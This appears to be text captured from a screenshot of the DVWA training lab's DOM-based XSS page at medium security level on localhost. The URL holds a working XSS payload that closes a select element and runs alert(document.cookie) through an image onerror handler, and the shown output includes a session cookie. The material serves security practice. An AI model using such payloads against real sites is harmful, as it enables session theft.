 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=</select><img src/onerror=alert(document.cookie)>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
----
English
French
Spanish
German
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
127.0.0.1
PHPSESSID=ca2d8e8d1feb95623665c23b702a48d4; security=medium
OK